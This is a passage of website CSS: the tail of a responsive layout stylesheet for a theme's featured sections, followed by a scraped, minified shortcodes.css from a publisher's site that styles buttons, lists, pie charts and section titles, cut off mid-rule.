    }
    .top_section3 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section3 .right {
        width: 100%;
        margin-top: 20px
    }
    .top_section3 .right .tinfo {
        width: 50%
    }
    .top_section3 .right .tinfo strong {
        font-size: 10px
    }
    .top_section3 .right .tinfo i {
        width: 20px;
        height: 20px;
        line-height: 18px;
        font-size: 10px;
        margin-right: 5px
    }
    .top_section3 .right .tinfo em {
        font-size: 9px;
        line-height: 5px
    }
    .top_section3 .right .tinfo a {
        padding: 1px 9px 2px;
        margin-right: 10px;
        margin-top: 0;
        font-size: 9px
    }
    .sample_slider9 {
        margin-top: -130px
    }
    .tpbut {
        padding: 7px 10px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 77%
    }
    .featured_section3 .onecol_forty img.two {
        width: 36%;
        margin-top: 95px
    }
    .featured_section5 .one_fourth {
        padding: 40px 0;
        width: 25%;
        margin-right: 0;
        margin-bottom: 0
    }
    .featured_section6 .one_fourth {
        width: 100%;
        padding-top: 40px;
        padding-bottom: 40px;
        border-right: none
    }
    .featured_section6 .one_fourth.btm {
        border-bottom: 1px solid rgba(255, 255, 255, .5)
    }
    .fltiphone {
        margin-top: -14px;
        background-size: 90%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section7 .one_half.left img,
    .featured_section7 .one_half.right img {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 30px
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 77%;
        padding-left: 5%;
        padding-top: 50px;
        padding-bottom: 50px
    }
    .featured_section8 .puhtext b {
        font-size: 14px
    }
    .featured_section8 .puhtext strong {
        font-size: 21px;
        margin: 10px 0 25px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .left {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 50px 0 0
    }
    .featured_section9 .center {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 0
    }
    .featured_section9 .right {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 50px
    }
    .featured_section13 .one_fourth {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-bottom: 55px
    }
    .featured_section14 .one_half {
        width: 100%;
        margin: 0 0 75px;
        padding-right: 0;
        padding-left: 0;
        border-right: none
    }
    .featured_section16 .box {
        float: left;
        margin-left: 18%;
        margin-bottom: -100px
    }
    .hexagon {
        margin-right: 0;
        margin-bottom: 120px
    }
    .hexagon.one,
    .hexagon.two {
        margin-left: 0
    }
    .hexagon.five,
    .hexagon.four,
    .hexagon.three {
        margin-right: 0;
        margin-left: 0
    }
    .haxmargin {
        margin-top: 0
    }
    .featured_section17 .fimg {
        width: 100%;
        background-size: 100%;
        min-height: 180px
    }
    .featured_section17 .rbox {
        width: 100%;
        padding: 70px 20px
    }
    .featured_section17 .ibox {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px
    }
    .featured_section17 .ibox.last {
        margin-bottom: 0
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 50%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 80px
    }
    .featured_section19 .text h1 {
        font-size: 18px;
        margin: 0 0 30px 50px;
        font-weight: 600
    }
    .featured_section19 .text p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 18px;
        margin-top: 20px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .featured_section20 .one_third {
        width: 100%;
        margin: 0 0 70px
    }
    .featured_section20 .one_third .price {
        padding-left: 50px
    }
    .featured_section20 .one_third .info a {
        margin-left: 18%
    }
    .featured_section21 .container .box {
        width: 100%;
        padding: 75px 50px 62px;
        border-right: none;
        border-bottom: 1px solid #e3e3e3
    }
    .featured_section21 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .parallax_section3 ul.left {
        width: 100%;
        padding-right: 0;
        border-right: none;
        margin-bottom: 40px
    }
    .parallax_section3 .left li i {
        float: left;
        margin-right: 30px;
        margin-left: 0
    }
    .parallax_section3 ul.right {
        width: 100%;
        padding-left: 0
    }
    .featured_section23 .imghoverz .text {
        padding: 27px 25px 0
    }
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 35px 25px 0
    }
    .featured_section23 .imghoverz .text h2 {
        font-size: 18px;
        margin: 0 0 5px
    }
    .featured_section24 .one_half {
        width: 100%
    }
    .featured_section24 .one_half.last {
        padding: 35px
    }
    .featured_section24 .bbox .date {
        padding: 7px 10px 0
    }
    .featured_section24 .bbox .date strong {
        font-size: 18px;
        margin-bottom: 0
    }
    .featured_section24 .bbox .date p {
        font-size: 9px;
        line-height: 12px;
        margin: 0 0 5px
    }
    .featured_section24 .bbox .date i {
        font-size: 9px;
        padding: 5px;
        margin-top: 5px
    }
    .featured_section24 .one_half.last p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section25 .three_fourth {
        margin: 0
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        text-align: left;
        padding-top: 0
    }
    .featured_section27 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section29 .pricings {
        width: 100%;
        margin-right: 0;
        margin-bottom: 50px
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section32 li {
        width: 25%;
        border-right: 1px solid #eee;
        margin-bottom: 20px
    }
    .featured_section36 .one_half {
        background: 0 0
    }
    .featured_section36 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 30px
    }
    .featured_section36 .box .inbox {
        padding: 16px 20px 20px
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section39 .one_half {
        width: 100%;
        padding-bottom: 0;
        border-right: none
    }
    .featured_section39 .one_half.last {
        width: 100%;
        padding-bottom: 100px;
        border-right: none
    }
    .featured_section41 .slidesec img {
        margin-right: 0;
        margin-bottom: 30px;
        width: 100%
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 10px;
        text-align: left
    }
    .featured_section45 .one_fourth,
    .featured_section45 .one_half {
        width: 100%
    }
    .featured_section46 .bubble {
        padding-top: 30px
    }
   .featured_section46 .bubble p {
    width: 100%;
    margin-top: 5px;
    font-size: 13px;
    line-height: 23px;
    text-align: justify;
}
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left,
    .featured_section50 .right {
        width: 100%
    }
    .featured_section50 .left .icont,
    .featured_section50 .right .icont {
        width: 90%;
        margin-right: 10px;
        margin-left: 10px
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section56 .left,
    .featured_section56 .right {
        width: 100%
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 25px;
        padding-left: 25px
    }
    .featured_section56 i {
        margin-right: 0
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 23%
    }
    .featured_section57 .square {
        margin-bottom: 85px;
        margin-right: 0
    }
    .featured_section57 .square2 {
        margin-top: 120px;
        margin-bottom: 0;
        margin-right: 0
    }
    .featured_section58 .box {
        width: 100%;
        padding: 50px 20px;
        margin: 0 0 10px
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section63 .one_half {
        width: 100%;
        padding: 0;
        margin-bottom: 30px;
        background: 0 0
    }
    .featured_section63 .one_half.last {
        padding: 0
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section67 .ongmp_address {
        width: 100%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .featured_section67 .box {
        padding-top: 50px;
        padding-right: 0
    }
    .footer6 .column1 {
        width: 100%;
        padding-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .footer6 .column2 {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .featured_section79 .box.center,
    .featured_section80 .box.last {
        border: 1px solid #ececec
    }
    .footer6 .clogos li img {
        margin-right: 5px
    }
    .featured_section69 .box {
        width: 100%;
        padding: 30px;
        margin-bottom: 30px
    }
    .featured_section70 li {
        width: 100%;
        padding: 0
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section74 span {
        padding: 25px
    }
    .featured_section75:before {
        right: 100%
    }
    .featured_section75 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section79 .box,
    .featured_section80 .box {
        margin-bottom: 40px;
        width: 100%
    }
    .featured_section75 .right {
        width: 100%
    }
    .featured_section81 .box {
        width: 100%;
        margin-right: 0
    }
    .featured_section82 .box {
        width: 100%;
        padding: 35px 0;
        border: none;
        border-bottom: 1px solid rgba(255, 255, 255, .2)
    }
    .featured_section82 .box.last {
        border: none
    }
    .featured_section82 .box span {
        margin-right: 18px
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -30px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 100.6%
    }
    .featured_section89 .left,
    .featured_section89 .left img {
        width: 100%
    }
    .featured_section89 .right {
        width: 100%;
        padding-left: 0;
        padding-top: 40px;
        padding-bottom: 100px
    }
    .parallax_section14 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 1px
    }
    .featured_section93 .two_third {
        padding-top: 0
    }
    .featured_section94 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section94 .right {
        width: 100%;
        margin-left: 0
    }
    .featured_section94 .right .box .cont {
        padding: 27px 25px
    }
    .featured_section100 .box,
    .featured_section96 .left {
        padding-bottom: 50px;
        width: 100%;
        border-bottom: 1px solid #eee
    }
    .featured_section96 .left {
        padding-right: 0;
        border-right: none;
        margin-bottom: 50px
    }
    .featured_section96 .right {
        width: 100%;
        padding-left: 0
    }
    .featured_section96 .left img,
    .featured_section96 .right img {
        float: none
    }
    .featured_section97 .one_third {
        width: 100%;
        margin: 0
    }
    .featured_section98 .box {
        width: 100%;
        margin-right: 0;
        margin-bottom: 40px
    }
    .featured_section98 .box.first {
        text-align: center;
        margin-top: 0
    }
    .featured_section99:before {
        background: #46d8bd
    }
    .featured_section99 h2 strong {
        margin-left: 0
    }
    .featured_section100 .box {
        padding-top: 50px;
        border-left: none
    }
    .featured_section100 .box.last {
        border-right: none
    }
    .featured_section101 .box {
        width: 100%;
        padding: 50px 30px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img {
        width: 100%
    }
    .featured_section103 .container .box {
        width: 100%;
        border-right: none;
        border-bottom: 1px solid #eee
    }
    .featured_section103 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .featured_section107 p {
        width: 90%
    }
    .featured_section109 ul {
        width: 100%
    }
    .featured_section112 .onecol_thirtyfive.left {
        text-align: left;
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section113 .one_half {
        margin-top: 20px;
        margin-bottom: 0
    }
    .featured_section118 .slidesec {
        width: 95%;
        padding-bottom: 18px
    }
    .featured_section118 .slidesec span {
        margin-bottom: 30px
    }
    .featured_section119 .box iframe {
        width: 120px;
        height: 90px;
        margin-right: 16px
    }
    .featured_section119 .box strong {
        font-size: 14px
    }
    .copyright_info .one_half {
        text-align: left;
        margin: 0
    }
   ul.footer_social_links {
    float: left;
    margin: 21px 0 0;
    position: relative;
    left: 14px;
}
   .footer_social_links li {
    float: left;
    margin: 0 5px 0 0;
    padding: 0px !important;
}
    .copyright_info2 .one_half {
        text-align: left;
        margin-bottom: 20px
    }
    .copyright_info4 .container .one_half,
    .copyright_info4 .container .one_half.last {
        text-align: center;
        margin: 0
    }
    .copyright_info5 p,
    .copyright_info5 span {
        float: none
    }
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section7 .one,
    .parallax_section7 .one, .parallax_section7 .two {
    padding: 20px 10px 20px 20px;
}
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 90%;
        padding: 25px 20px
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 {
        padding-bottom: 40px
    }
    .newsletter2 h2 {
        text-align: center
    }
    .newsletter2 .enter_email_input {
        width: 65%;
        margin-top: 0
    }
    .newsletter2 .input_submit {
        margin-top: 0;
        margin-left: 10px;
        padding: 13px 18px 14px
    }
    .newsletter2 .one_half {
        margin: 0
    }
    .newsletter3 .enter_email_input {
        width: 72%
    }
    .client_logos3 li {
        width: 17.3%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4,
    .title22 em,
    .title23 em,
    .title28 em {
        width: 100%
    }
    .slidermar {
        margin-top: 137px
    }
    .slidermar1 {
        padding-top: 130px;
        background: #3c3c41
    }
    .slidermar9 {
        margin-top: 0
    }
    .page_title2 {
        margin-top: 130px
    }
    .page_title2 h1 {
        width: 100%;
        font-size: 27px;
        margin-top: 12px
    }
    .page_title2 .pagenation {
        float: left;
        width: 100%;
        margin: 5px 0 0
    }
    .footer3 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .cforms.two .one_half,
    .featured_section15.two .one_third span {
        margin-bottom: 0
    }
    .footer3 .right {
        width: 100%;
        margin-left: 0
    }
    .title34 em {
        width: 100%
    }
    .footer_social_links6 a i {
        width: 40px;
        height: 40px;
        margin: 0 3px 0 0;
        line-height: 40px
    }
    .img_left5 {
        margin-right: 0;
        margin-bottom: 40px;
        width: 100%
    }
    .parallax_section19 {
        padding: 90px 0
    }
    .parallax_section19 h1 {
        font-size: 18px;
        line-height: 25px;
        margin-bottom: 10px
    }
    .parallax_section19 h1 strong {
        margin: 5px 0 12px
    }
    .featured_section82.three .box,
    .featured_section82.two .box {
        border-left: none
    }
    .logregform,
    .logregform.two {
        width: 93%;
        margin-left: 4%
    }
    .logregform.two .one_half,
    .logregform.two .one_third,
    .logregform.two .two_third {
        margin: 0 0 10px
    }
    .content_left,
    .left_sidebar {
        width: 100%;
        margin-bottom: 75px
    }
    .content_right,
    .right_sidebar {
        width: 100%
    }
    .content_halfsite {
        width: 100%;
        margin-right: 0
    }
    .featured_section124 .repro img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 90px
    }
    .featured_section128 strong {
        font-size: 27px;
        line-height: 30px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .slidermar12 {
        margin-top: 175px
    }
    .top_nav4 .left {
        display: none
    }
    .top_nav4 .right {
        width: 100%;
        text-align: left
    }
    .top_nav4 .right strong {
        float: left;
        margin-right: 5px;
        padding-top: 0
    }
    .tpbut4 {
        padding: 7px 5px
    }
    .domserch .onecol_forty,
    .domserch .onecol_sixty {
        margin: 0
    }
    .domserch .inp1 {
        width: 80%;
        font-size: 14px;
        padding: 14px 10px
    }
    .domserch .inpubmit {
        width: 20%;
        font-size: 12px
    }
    .domserch .smlinks {
        font-size: 10px;
        padding-top: 5px
    }
    .featured_section130 .pacgbox {
        width: 100%;
        margin-right: 0
    }
    .featured_section131 .one_third i {
        font-size: 35px;
        width: 70px;
        height: 65px;
        line-height: 65px;
        margin-right: 20px;
        margin-bottom: 30px
    }
    .hoffers img {
        width: 100%
    }
    .mgmenucols .one_fourth {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_left {
        width: 100%
    }
    .portfolio_area_right {
        margin: 50px 0 0;
        width: 100%
    }
    .featured_section137 .box img {
        width: 100%
    }
    .featured_section138 ul.left {
        float: left;
        width: 100%;
        padding: 0;
        border-right: none
    }
    .featured_section138 .left li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 13px
    }
    .featured_section138 ul.right {
        float: left;
        width: 100%;
        margin-top: 16px
    }
    .featured_section138 .right li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 13px
    }
    .featured_section140 .box {
        width: 100%;
        text-align: left
    }
    .featured_section140 .box span,
    .featured_section140 .box.two span {
        float: left;
        width: 100%
    }
    .featured_section140 .box i {
        float: left;
        margin-left: 0;
        margin-right: 16px
    }
    .featured_section140 .box.two {
        float: left;
        width: 100%
    }
    .videofre1 {
        height: 230px
    }
    .featured_section142 .addes {
        padding: 14px 0 14px 12px
    }
    .featured_section143 .box,
    .featured_section143 .box .donate_form {
        width: 100%
    }
    .featured_section143 .box .donate_input {
        width: 50%
    }
    .featured_section143 .box .box2 {
        width: 100%;
        padding: 40px 30px;
        border-right: none;
        border-bottom: 1px solid #d64541
    }
    .featured_section143 .box .box2 span {
        font-size: 45px
    }

}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/shortcodes.css
body_size: 9549
content:
.button.one,.button.two{white-space:nowrap;transition:all .3s ease}.button.one,.button.three,.button.two{transition:all .3s ease}.button.eighteen,.button.eleven,.button.one{text-transform:uppercase}.piechart1,.piechart2,.piechart3{text-align:center;float:left}.button.ththree,.stcode_title13{font-family:Roboto,sans-serif}.button.one{color:#fff;font-size:12px;background:#9eca45;padding:9px 23px;border-radius:3px}.button.one:hover{color:#fff;background:#393939}.button.two{color:#999;font-size:13px;padding:9px 30px;border-radius:25px;border:1px solid #e3e3e3}.button.two:hover{color:#999;background:#f3f3f3;border:1px solid #fff}.button.four,.button.three{border-radius:3px;white-space:nowrap}.button.three{color:#fff;font-size:16px;padding:16px 35px;background:#393939}.button.three:hover{color:#fff;background:#999}.button.four{color:#ccc;font-size:12px;padding:6px 18px;border:1px solid #e3e3e3;transition:all .3s ease}.button.five,.button.six{border-radius:3px;white-space:nowrap;transition:all .3s ease;font-size:14px}.button.four:hover{color:#fff;background:#e3e3e3}.button.five{color:#393939;padding:13px 38px;background:#f3f3f3}.button.five:hover{color:#fff;background:#9eca45}.button.five.two:hover{color:#fff;background:#f9bf36}.button.six{color:#999;padding:12px 35px;border:1px solid #e3e3e3}.button.six:hover{color:#999;background:#f9f9f9}.button.seven{color:#fff;font-size:14px;padding:14px 38px;border-radius:3px;white-space:nowrap;border:1px solid #fff;transition:all .3s ease}.button.seven:hover{color:#fff;background:#393939;border:1px solid #393939}.button.eight{color:#393939;font-size:14px;padding:16px 35px;border-radius:3px;white-space:nowrap;background:#fff;border:1px solid #fff;transition:all .3s ease}.button.eight:hover{color:#fff;background:0 0;border:1px solid #fff}.button.nine,.button.ten{border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.nine{color:#fff;font-size:14px;padding:12px 30px;background:#393939}.button.nine:hover{color:#fff;background:#999}.button.nine.white{color:#393939;background:#fff}.button.nine.white:hover{color:#fff;background:#393939}.button.ten{color:#fff;font-size:13px;padding:6px 18px;background:#ee7164}.button.ten:hover{color:#fff;background:#999}.button.eleven{color:#393939;font-size:13px;text-decoration:underline;transition:all .3s ease}.button.thirteen,.button.twelve{font-size:14px;padding:12px 30px;white-space:nowrap;transition:all .3s ease;border-radius:3px}.button.eleven:hover{color:#999}.button.twelve{color:#fff;background:#ee7164}.button.twelve:hover{color:#fff;background:#393939}.button.thirteen{color:#999;background:#f3f3f3}.button.thirteen:hover{color:#fff;background:#999}.button.fourteen{color:#393939;font-size:16px;padding:12px 40px;border-radius:3px;white-space:nowrap;background:#fff;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);transition:all .3s ease}.button.fifteen,.button.sixteen{font-size:14px;white-space:nowrap;transition:all .3s ease}.button.fourteen:hover{color:#fff;background:#393939}.button.fifteen{color:#59abe3;padding:12px 35px;border-radius:3px;border:2px solid #59abe3}.button.fifteen:hover{color:#393939;border:2px solid #393939}.button.sixteen{color:#393939;padding:14px 50px;border-radius:3px;background:#f3f3f3;border:1px solid #ececec}.button.sixteen.active,.button.sixteen:hover{color:#fff;background:#59abe3;border:1px solid #59abe3}.button.sixteen.two.active,.button.sixteen.two:hover{color:#fff;background:#393939;border:1px solid #393939}.button.sixteen.three.active,.button.sixteen.three:hover{color:#fff;background:#2a2a30;border:1px solid #2a2a30}.button.eighteen,.button.nineteen,.button.seventeen{border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.seventeen{color:#fff;font-size:13px;padding:8px 16px;background:#727272}.button.seventeen:hover{color:#fff;background:#999}.button.eighteen{color:#fff;font-size:12px;background:#50c9d4;padding:9px 30px}.button.eighteen:hover{color:#fff;background:#393939}.button.nineteen{color:#454545;font-size:13px;padding:9px 22px;border:1px solid #727272}.button.nineteen:hover{background:#eee;border:1px solid #eee}.button.twenty,.button.twentyone{border-radius:3px;white-space:nowrap;font-size:13px}.button.twenty{color:#fff;padding:11px 27px;background:#d7d7d7;transition:all .3s ease}.button.twenty:hover{background:#59abe3}.button.twentyone{color:#59abe3;padding:10px 27px;border:1px solid #59abe3;transition:all .3s ease}.button.twentyfour,.button.twentysix,.button.twentythree,.button.twentytwo{border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.twentyone:hover{color:#fff;background:#59abe3}.button.twentytwo{color:#999;font-size:13px;padding:9px 20px;background:#f3f3f3}.button.twentytwo:hover{color:#fff;background:#999}.button.twentythree{color:#fff;font-size:16px;padding:14px 40px;background:#46d8bd}.button.twentythree:hover{color:#fff;background:#393939}.button.twentyfour{color:#fff;font-size:14px;padding:14px 45px;background:#46d8bd}.button.twentyfour:hover{color:#fff;background:#393939}.button.twentyfour.white{color:#393939;background:#fff}.button.twentyfive{color:#393939;transition:all .3s ease}.button.twentyfive:hover{color:#50c9d4}.button.twentyfive i{color:#ccc;margin-left:3px}.button.twentysix{color:#393939;font-size:14px;padding:12px 40px;border:2px solid #e0e0e0}.button.twentysix:hover{background:#e0e0e0}.button.twentyseven{color:#fff;font-size:14px;background:#f9bf36;padding:14px 45px;border-radius:3px;white-space:nowrap;font-weight:600;transition:all .3s ease}.button.twentyseven:hover{color:#fff;background:#393939}.button.twentyeight{color:#393939;font-size:14px;padding:16px 35px;border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.thiry,.button.twentynine{font-size:13px;border-radius:3px;transition:all .3s ease;white-space:nowrap}.button.twentyeight:hover{color:#999}.button.twentynine{color:#fff;padding:10px 25px;background:#393939}.button.twentynine:hover{color:#fff;background:#999}.button.thiry{color:#d2527f;padding:10px 27px;border:1px solid #d2527f}.button.thiry:hover{color:#fff;background:#d2527f}.button.thone{color:#fff;font-size:12px;background:#c9c9c9;padding:8px 18px;white-space:nowrap;transition:all .3s ease}.button.thone:hover,.button.thtwo{color:#fff;background:#393939}.button.thtwo{font-size:11px;text-transform:uppercase;padding:5px 12px;border-radius:2px;white-space:nowrap;transition:all .3s ease}.button.ththree,.button.transp2{color:#fff;font-size:16px;text-transform:uppercase;transition:all .3s ease}.button.ththree,.button.transp.brc{border-radius:3px}.button.thtwo:hover{color:#fff;background:#3498db}.button.ththree{background:#d64541;padding:16px 35px;white-space:nowrap;font-weight:600}.button.ththree:hover{color:#fff;background:#181818}.button.transp{color:#fff;padding:16px 28px;text-transform:uppercase;background:rgba(0,0,0,.58);transition:all .3s ease}.button.transp:hover{background:rgba(0,0,0,.8)}.button.transp2{padding:16px 50px;border-radius:30px;background:#9eca45}.button.transp2:hover{background:rgba(255,255,255,.3)}.list_divlines{padding:0;margin:0}.list_divlines li{padding:10px 0 12px;margin:0;line-height:23px;border-bottom:1px solid #3d3d3d}.list_divlines li i{color:#999;font-size:11px;margin-right:3px}.list_divlines2{padding:0;margin:0}.list_divlines2 li{color:#999;padding:10px 0 11px;margin:0;line-height:23px;border-top:1px solid #eee}.list_divlines2 li.last{border-bottom:1px solid #eee}.list_divlines2 li i{color:#ccc;margin-right:7px}.harrow_line{float:left;width:100%;height:20px;background:url(../images/h-arrow-line2.png) center top no-repeat}.harrow_line2{float:left;width:100%;height:20px;background:url(../images/h-arrow-line3.png) center top no-repeat #eee}.piechart1{color:#393939;width:20%;font-size:16px;font-weight:400}.piechart1.white{color:#fff}.piechart2{width:200px;color:#1e1e1e}.piechart2.s1{width:100px}.piechart2.s2{width:120px}.piechart2.s3{width:160px}.piechart2.s4{width:180px}.piechart3{color:#fff;font-size:18px;font-weight:700;width:25%}.stcode_title1 h3{font-size:27px;z-index:1;position:relative;text-align:left;font-weight:400}.stcode_title1 .line{background:#000;border-top:solid 1px #e3e3e3;position:absolute;height:1px;display:block;top:18px;width:100%}.stcode_title1 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 18px 0 0}.stcode_title2 h3{font-size:27px;z-index:1;position:relative;text-align:left;font-weight:300}.stcode_title2 .line,.stcode_title2 .line2{background:#000;position:absolute;height:1px;display:block;width:100%;border-top:solid 1px #e3e3e3}.stcode_title2 .line{top:16px}.stcode_title2 .line2{top:20px}.stcode_title2 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 18px 0 0}.stcode_title3 h3{font-size:27px;z-index:1;position:relative;text-align:left;font-weight:300}.stcode_title3 .line{background:url(../images/hcross-lines.jpg) left top repeat-x;position:absolute;height:8px;display:block;top:14px;width:100%}.stcode_title3 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 18px 0 0}.stcode_title4 .line,.stcode_title5 .line{background:#9eca45;bottom:0;display:block}.stcode_title4 h3,.stcode_title5 h3{font-size:27px;padding-bottom:16px;font-weight:400}.stcode_title4 h3{z-index:1;position:relative;text-align:left}.stcode_title4 .line{position:absolute;height:2px;width:72px}.stcode_title4 .text{z-index:20;position:relative;text-align:center}.stcode_title5 h3{z-index:1;position:relative;text-align:left;margin-bottom:25px}.stcode_title6,.stcode_title7,.stcode_title8 h2{text-align:center}.stcode_title5 h3.nmb{margin-bottom:3px}.stcode_title5 .line{position:absolute;height:3px;width:100px}.stcode_title5 .line2{background:#000;border-top:solid 1px #e3e3e3;position:absolute;height:1px;display:block;bottom:1px;width:100%}.stcode_title5 .text{z-index:20;position:relative;text-align:center}.stcode_title6 h2 b{font-weight:700}.stcode_title6 h2 strong{color:#fff;padding:0 10px 3px;background-color:#393939}.stcode_title6.white h2 strong{color:#393939;padding:0 10px 3px;background-color:#fff}.stcode_title7 em{display:block;font-size:16px;margin-top:5px;font-style:normal;font-weight:400}.stcode_title7 .line{background:#9eca45;height:3px;display:block;bottom:0;width:100px;margin:18px auto 0}.stcode_title8 h2{font-size:35px;z-index:1;position:relative;font-weight:300}.stcode_title10 em,.stcode_title11 em,.stcode_title9 em{font-weight:400;display:block;font-style:normal}.stcode_title8 .line{background:url(../images/h-line.jpg) center top no-repeat;position:absolute;height:1px;display:block;top:18px;width:100%;margin:0 auto}.stcode_title8 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 25px}.stcode_title12 h2,.stcode_title12 h4{z-index:1;position:relative;text-align:center}.stcode_title9{text-align:center}.stcode_title9 em{font-size:18px;margin-top:5px}.stcode_title9 .line{background:url(../images/h-line2.png) center top no-repeat;height:3px;display:block;bottom:0;width:210px;margin:18px auto 0}.stcode_title10{text-align:center}.stcode_title10 em{font-size:18px;margin-top:5px}.stcode_title10 .line{background:url(../images/h-line3.png) center 13px no-repeat;height:39px;display:block;bottom:0;width:300px;margin:3px auto 0}.stcode_title10 i{display:block;color:#999;font-size:14px;line-height:50px}.stcode_title11{text-align:center}.stcode_title11 em{font-size:16px;line-height:27px;margin-top:12px;color:#999}.stcode_title11 .line{background:url(../images/h-line8.png) center top no-repeat;height:7px;display:block;bottom:0;width:140px;margin:7px auto 0}.stcode_title11 .line2{background:url(../images/h-line9.png) center top no-repeat;height:7px;display:block;bottom:0;width:140px;margin:18px auto 0}.stcode_title11 .line3,.stcode_title11 .line4{background:url(../images/h-line8.png) center top no-repeat;height:7px;width:140px;display:block;bottom:0}.stcode_title11 .line3{margin:20px auto 0}.stcode_title11 .line4{margin:16px auto 0}.stcode_title12 h2{font-size:35px;font-weight:300;margin-bottom:14px;color:#9eca45}.stcode_title12 h4{font-size:22px;font-weight:400;color:#727272}.stcode_title12 .line{background:url(../images/h-line.jpg) center top no-repeat;position:absolute;height:1px;display:block;top:14px;width:100%;margin:0 auto}.stcode_title12 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 20px}.stcode_title13{padding:1px 12px;font-size:40px;color:#f7ca18;font-weight:800;text-transform:uppercase;border-top:1px solid #f7ca18;border-left:5px solid #f7ca18;border-right:5px solid #f7ca18;border-bottom:1px solid 